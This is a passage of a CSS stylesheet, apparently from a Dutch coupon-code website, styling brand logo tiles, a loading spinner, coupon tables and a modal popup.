	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}